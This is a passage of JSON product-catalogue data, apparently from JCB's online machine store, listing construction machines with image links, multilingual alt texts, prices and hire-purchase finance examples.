das geladene Material"}]}],"prices":[{"countryId":4,"amount":77888}],"countryIds":[1,4],"urlSlug":"35-23d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,348.93","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£77,888.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,806.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£70,256.70","name":"HirePurchaseBalanceToFinance"},{"value":"£1,348.93","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["35D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":116,"displayNames":[{"isoCode":"en-GB","text":"30-19E "}],"localisedDetails":[{"isoCode":"en-GB","text":"elektro Teletruk"},{"isoCode":"de","text":"Elektro Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1184","altTexts":[{"isoCode":"en-GB","text":"30-19E CGI 1"},{"isoCode":"de","text":"30-19E CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1185","altTexts":[{"isoCode":"de","text":"30-19E CGI 2"},{"isoCode":"en-GB","text":"30-19E CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1187","altTexts":[{"isoCode":"en-GB","text":"30-19E App 1"},{"isoCode":"de","text":"30-19E Teletruk hebt eine Palette mit Holzleisten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1186","altTexts":[{"isoCode":"de","text":"JCB 30-19E  fährt aus einer Halle mit beladener Palette um Kleinlastwagen zu beladen"},{"isoCode":"en-GB","text":"30-19E App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1188","altTexts":[{"isoCode":"de","text":"JCB 30-19E Teletruk belädt einen LKW von der Seite"},{"isoCode":"en-GB","text":"30-19E App 3"}]}],"prices":[{"countryId":4,"amount":87324},{"countryId":1,"amount":78600}],"countryIds":[4],"urlSlug":"30-19e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,511.98","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£87,324.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£8,749.90","name":"HirePurchaseDownpaymentExVat"},{"value":"£78,749.10","name":"HirePurchaseBalanceToFinance"},{"value":"£1,511.98","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["30E2"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":118,"displayNames":[{"isoCode":"en-GB","text":"150X"}],"localisedDetails":[{"isoCode":"en-GB","text":"150X"},{"isoCode":"de","text":"15 Tonnen Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1196","altTexts":[{"isoCode":"de","text":"JCB 150X CGI"},{"isoCode":"en-GB","text":"150X CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1197","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt Angänger mit Reißig"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1198","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X baggert in Wasserloch"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1200","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt LKW mit Schutt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1199","altTexts":[{"isoCode":"de","text":"JCB 150X mit Hammer beim zerteilen von grossen Steinen"},{"isoCode":"en-GB","text":"150X "}]}],"prices":[{"countryId":1,"amount":999999999999},{"countryId":4,"amount":166849}],"countryIds":[4],"urlSlug":"de-150x","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["9613"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":119,"displayNames":[{"isoCode":"en-GB","text":"220X"}],"localisedDetails":[{"isoCode":"en-GB","text":"220X"},{"isoCode":"de","text":"22 Tonnen Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1203","altTexts":[{"isoCode":"en-GB","text":"220X CGI"},{"isoCode":"de","text":"JCB 220X CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1204","altTexts":[{"isoCode":"en-GB","text":"JCB 220X"},{"isoCode":"de","text":"JCB 220X baggert im Steinbruch"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1205","altTexts":[{"isoCode":"de","text":"JCB 220X baggert im Steinbrauch und schüttet Kies aus"},{"isoCode":"en-GB","text":"JCB 220X"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1202","altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Deponie"},{"isoCode":"en-GB","text":"JCB 220X"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1201","altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Baustelle vor dem Wembley Stadion in London"},{"isoCode":"en-GB","text":"JCB 220X"}]}],"prices":[{"countryId":1,"amount":100},{"countryId":4,"amount":183000}],"countryIds":[4],"urlSlug":"de220x","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["9840"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":120,"displayNames":[{"isoCode":"en-GB","text":"245XR"}],"localisedDetails":[{"isoCode":"en-GB","text":"245XR"},{"isoCode":"de","text":"25 Tonnen Kurzheck-Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1475","altTexts":[{"isoCode":"de","text":"CGI JCB 245 XR Ketten quer"},{"isoCode":"en-GB","text":"1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1474","altTexts":[{"isoCode":"en-GB","text":"2"},{"isoCode":"de","text":"JCB 245XR CGI von der Seite"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1480","altTexts":[{"isoCode":"en-GB","text":"3"},{"isoCode":"de","text":"JCB 245XR CGI hinten seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1477","altTexts":[{"isoCode":"de","text":"JCB 245 XR auf einer Baustelle direkt an der Autobahn"},{"isoCode":"en-GB","text":"4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1476","altTexts":[{"isoCode":"en-GB","text":"5"},{"isoCode":"de","text":"JCB 245XR hebt Baustellenmaterial auf einen Tieflader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1479","altTexts":[{"isoCode":"de","text":"JCB 245XR von oben auf einer Baustelle"},{"isoCode":"en-GB","text":"6"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1478","altTexts":[{"isoCode":"de","text":"JCB 245XR belädt einen LKW mit Schutt"},{"isoCode":"en-GB","text":"7"}]}],"prices":[{"countryId":4,"amount":226145},{"countryId":1,"amount":999999999}],"countryIds":[4],"urlSlug":"de-245xr","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["926A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":121,"displayNames":[{"isoCode":"en-GB","text":"403E"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1785","altTexts":[{"isoCode":"en-GB","text":"403E CGI Front 3/4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1784","altTexts":[{"isoCode":"en-GB","text":"Machine Store CMS.html"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1786","altTexts":[{"isoCode":"en-GB","text":"403E CGI Rear 3/4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1787","altTexts":[{"isoCode":"en-GB","text":"403E App Rear 3/4 on site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1788","altTexts":[{"isoCode":"en-GB","text":"403E App Side 3/4 on site"}]}],"prices":[],"countryIds":[1],"urlSlug":"403e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["E03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":122,"displayNames":[{"isoCode":"en-GB","text":"30-19D"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1217","altTexts":[{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1219","altTexts":[{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1218","altTexts":[{"isoCode":"de","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1220","altTexts":[{"isoCode":"de","text":"CGI 4"},{"isoCode":"en-GB","text":"CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1221","altTexts":[{"isoCode":"de","text":"JCB 30-19D Teletruk beim Anheben eines beladenen Sacks"},{"isoCode":"en-GB","text":"Teletruk App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1222","altTexts":[{"isoCode":"en-GB","text":"Teletruk App 2"},{"isoCode":"de","text":"JCB 30-19D Teletruk in einer Halle mit beladener Palette"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1223","altTexts":[{"isoCode":"en-GB","text":"Teletruk App 3"},{"isoCode":"de","text":"JCB 30-19D Teletruk belädt einen Sprinter"}]}],"prices":[{"countryId":4,"amount":74031}],"countryIds":[4,1],"urlSlug":"30-19d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,282.28","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£74,031.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,420.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£66,785.40","name":"HirePurchaseBalanceToFinance"},{"value":"£1,282.28","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["30D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":123,"displayNames":[{"isoCode":"en-GB","text":"525-60"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"fr","text":"Telescopic compact 2,5T"},{"isoCode":"en-GB","text":"2.5T Compact Telehandler"},{"isoCode":"en-AU","text":"Big performance in a compact package"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1264","altTexts":[{"isoCode":"en-AU","text":"525-60 CGI 2"},{"isoCode":"fr","text":"525-60 CGI 2"},{"isoCode":"de","text":"525-60 CGI 2"},{"isoCode":"en-GB","text":"525-60 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1265","altTexts":[{"isoCode":"de","text":"525-60 CGI 3"},{"isoCode":"fr","text":"525-60 CGI 3"},{"isoCode":"en-GB","text":"525-60 CGI 3"},{"isoCode":"en-AU","text":"525-60 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1262","altTexts":[{"isoCode":"fr","text":"525-60 App 1"},{"isoCode":"en-GB","text":"525-60 App 1"},{"isoCode":"en-AU","text":"525-60 App 1"},{"isoCode":"de","text":"JCB Teleskoplader 525-60 beim Auskippen von Kies"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1267","altTexts":[{"isoCode":"en-AU","text":"525-60 App 2"},{"isoCode":"en-GB","text":"525-60 App 2"},{"isoCode":"fr","text":"525-60 App 2"},{"isoCode":"de","text":"JCB 525-60 Teleskoplader hebt eine Palette mit Baumaterialen an"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1273","altTexts":[{"isoCode":"fr","text":"525-60 App 3"},{"isoCode":"de","text":"JCB Teleskopalder 525-60 teleskopiert eine Palette mit Pflastersteinen aus"},{"isoCode":"en-AU","text":"525-60 App 3"},{"isoCode":"en-GB","text":"525-60 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1290","altTexts":[{"isoCode":"fr","text":"525-60 App 4"},{"isoCode":"en-AU","text":"525-60 App 4"},{"isoCode":"de","text":"JCB 525-60 teleskopiert eine Palette mit Baumaterialien auf einer Baustelle in den zweiten Stock"},{"isoCode":"en-GB","text":"525-60 App 4"}]}],"prices":[{"countryId":2,"amount":59500},{"countryId":4,"amount":65650}],"countryIds":[2,6,4,1],"urlSlug":"525-60hiviz","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,137.46","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£65,650.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,582.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£59,242.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,137.46","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["6035"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":124,"displayNames":[{"isoCode":"en-GB","text":"520-40"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"en-GB","text":"2.0T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 2,0T"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1374","altTexts":[{"isoCode":"fr","text":"520-40 CGI 1"},{"isoCode":"en-GB","text":"520-40 CGI 1"},{"isoCode":"de","text":"520-40 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1375","altTexts":[{"isoCode":"en-GB","text":"520-40 CGI 2"},{"isoCode":"de","text":"520-40 CGI 2"},{"isoCode":"fr","text":"520-40 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1377","altTexts":[{"isoCode":"fr","text":"520-40 CGI 3"},{"isoCode":"en-GB","text":"520-40 CGI 3"},{"isoCode":"de","text":"520-40 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1379","altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskopradlader befördert eine Palette beladen mit Säcken voller Erde"},{"isoCode":"fr","text":"520-40 App1"},{"isoCode":"en-GB","text":"520-40 App1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1376","altTexts":[{"isoCode":"en-GB","text":"520-40 App2"},{"isoCode":"de","text":"JCB 520-40 Teleskoplader auf einer Baustelle"},{"isoCode":"fr","text":"520-40 App2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1378","altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskoplader fährt auf einer Baustelle und hat eine Palette mit Steine beladen"},{"isoCode":"fr","text":"520-40 App3"},{"isoCode":"en-GB","text":"520-40 App3"}]}],"prices":[{"countryId":4,"amount":54450}],"countryIds":[4,1,2],"urlSlug":"520-40","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£943.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£54,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£5,462.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£49,162.50","name":"HirePurchaseBalanceToFinance"},{"value":"£943.92","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["6071"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":125,"displayNames":[{"isoCode":"en-GB","text":"525-60E"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Telescopic Handler"},{"isoCode":"fr","text":"Telescopic Électrique"},{"isoCode":"de","text":"Elektrischer Teleskoplader"},{"isoCode":"en-AU","text":"Electric Telescopic Handler"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1244","altTexts":[{"isoCode":"de","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"en-GB","text":"525-60E"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1245","altTexts":[{"isoCode":"en-GB","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"de","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1247","altTexts":[{"isoCode":"de","text":"525-60E 1"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"fr","text":"525-60E 1"},{"isoCode":"en-GB","text":"525-60E 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1246","altTexts":[{"isoCode":"en-GB","text":"525-60E 2"},{"isoCode":"en-AU","text":"525-60E 2"},{"isoCode":"de","text":"525-60E 2"},{"isoCode":"fr","text":"525-60E 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1372","altTexts":[{"isoCode":"en-AU","text":"525-60E 4"},{"isoCode":"fr","text":"525-60E 4"},{"isoCode":"de","text":"525-60E 4"},{"isoCode":"en-GB","text":"525-60E 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1371","altTexts":[{"isoCode":"fr","text":"525-60E 5"},{"isoCode":"en-AU","text":"525-60E 5"},{"isoCode":"en-GB","text":"525-60E 5"},{"isoCode":"de","text":"525-60E 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1373","altTexts":[{"isoCode":"en-GB","text":"525-60E 6"},{"isoCode":"de","text":"525-60E 6"},{"isoCode":"fr","text":"525-60E 6"},{"isoCode":"en-AU","text":"525-60E 6"}]}],"prices":[{"countryId":4,"amount":102260}],"countryIds":[1,4,2,6],"urlSlug":"525-60e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["6080","6082"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":126,"displayNames":[{"isoCode":"en-GB","text":"514-40"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.4T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 1,4T"},{"isoCode":"de","text":"Kompakter Teleskoplader"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1248","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 1"},{"isoCode":"fr","text":"514-40 CGI 1"},{"isoCode":"de","text":"514-40 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1250","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 2"},{"isoCode":"fr","text":"514-40 CGI 2"},{"isoCode":"de","text":"514-40 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1255","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 3"},{"isoCode":"fr","text":"514-40 CGI 3"},{"isoCode":"de","text":"514-40 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1252","altTexts":[{"isoCode":"fr","text":"514-40 app 1"},{"isoCode":"en-GB","text":"514-40 app 1"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim verlassen einer Scheune beladen mit einer Palette Blumen"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1251","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 2"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim rausfahren aus einer  Scheune beladen mit einer Palette Blumen"},{"isoCode":"fr","text":"JCB 514-40 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1249","altTexts":[{"isoCode":"de","text":"JCB 514-40 Teleskoplader wird auf einen Anhänger gefahren"},{"isoCode":"en-GB","text":"JCB 514-40 App 3"},{"isoCode":"fr","text":"JCB 514-40 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1253","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 4"},{"isoCode":"fr","text":"JCB 514-40 App 4"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader hebt eine beladene Palette auf einen Speicher einer Scheune"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1254","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 5"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader kippt eine Schaufel voll Dreck auf einen LKW"},{"isoCode":"fr","text":"JCB 514-40 App 5"}]}],"prices":[{"countryId":4,"amount":48830}],"countryIds":[1,4,2],"urlSlug":"514-40","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,327.55","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£48,830.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,900.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,104.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,327.55","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["6091","6093"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":127,"displayNames":[{"isoCode":"en-GB","text":"1.25QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Single Phase Powerpack"},{"isoCode":"de","text":"E-TECH Power Pack"},{"isoCode":"fr","text":"POWER PACK électriques"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1380","altTexts":[{"isoCode":"fr","text":"CGI 1 POWER PACK 1.25QE"},{"isoCode":"en-GB","text":"CGI 1 Powerpack 1.25QE"},{"isoCode":"de","text":"CGI 1 Powerpack 1.25QE"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1383","altTexts":[{"isoCode":"de","text":"JCB Power Pack spendet Strom auf einem Weihnachtsmarkt bei Nacht"},{"isoCode":"fr","text":"JCB POWER PACK la nuit sur un marché d'hiver fournissant de l'électricité pour les lumières."},{"isoCode":"en-GB","text":"JCB Power Pack at night on a winter market speding electricity for the lights"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1382","altTexts":[{"isoCode":"fr","text":"JCB POWER PACK placé dans l'entrée d'une maison pour fournir de l'électricité pour la construction en cours à l'intérieur."},{"isoCode":"en-GB","text":"JCB Powerpack placed on an entrance of a house giving electricity to the ongoing construction inside"},{"isoCode":"de","text":"JCB Power Pack vor einer Tür um Strom für die Baustelle im Gebäude zu geben"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1381","altTexts":[{"isoCode":"en-GB","text":"JCB 1TE Sitedumper is charging with the JCB Powepack"},{"isoCode":"de","text":"JCB 1TE Raddumper wird durch ein JCB Power Pack unter Tage gelanden"},{"isoCode":"fr","text":"Dumper JCB 1TE se charge avec le JCB POWER PACK"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2137","altTexts":[{"isoCode":"fr","text":"test"},{"isoCode":"es-US","text":"test"},{"isoCode":"fr-CA","text":"test"},{"isoCode":"en-CA","text":"test"},{"isoCode":"en-AU","text":"test"},{"isoCode":"pt-BR","text":"test"},{"isoCode":"de","text":"test"},{"isoCode":"en-US","text":"test"},{"isoCode":"en-GB","text":"test"}]}],"prices":[{"countryId":4,"amount":45398},{"countryId":2,"amount":45398}],"countryIds":[4,2,1],"urlSlug":"125qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£787.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£45,398.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,557.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£41,015.70","name":"HirePurchaseBalanceToFinance"},{"value":"£787.50","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":11,"primaryBuildCodes":["PP125QE","125QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":128,"displayNames":[{"isoCode":"en-GB","text":"1.50QE"}],"localisedDetails":[{"isoCode":"fr","text":"POWER PACK électriques"},{"isoCode":"en-GB","text":"Single Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1384","altTexts":[{"isoCode":"en-GB","text":"Power pack 1.50QE CGI 1"},{"isoCode":"fr","text":"Power pack 1.50QE CGI 